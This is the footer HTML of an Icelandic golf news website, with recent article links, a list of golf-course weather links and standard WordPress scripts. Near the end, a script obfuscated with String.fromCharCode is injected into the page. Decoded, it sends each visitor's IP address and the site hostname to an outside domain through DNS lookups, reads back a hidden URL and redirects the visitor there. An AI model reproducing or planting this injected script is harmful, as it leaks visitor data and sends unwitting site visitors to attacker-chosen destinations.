											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>